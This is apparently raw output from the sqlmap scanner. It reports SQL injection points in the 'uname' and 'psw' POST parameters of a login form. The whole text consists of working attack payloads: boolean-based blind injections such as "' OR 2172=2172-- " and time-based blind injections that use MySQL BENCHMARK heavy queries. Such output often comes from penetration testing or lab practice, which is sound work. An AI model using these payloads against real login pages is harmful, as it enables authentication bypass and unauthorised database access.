 sqlmap identified the following injection point(s) with a total of 749 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-9462' OR 2172=2172-- TpWo&psw=password&btnLogin=Login

    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: uname=admin' AND 4364=BENCHMARK(5000000,MD5(0x6172794a))-- AImP&psw=password&btnLogin=Login

Parameter: psw (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin&psw=-2151' OR 7283=7283-- qfEf&btnLogin=Login

    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: uname=admin&psw=password' AND 8316=BENCHMARK(5000000,MD5(0x45626979))-- nanD&btnLogin=Login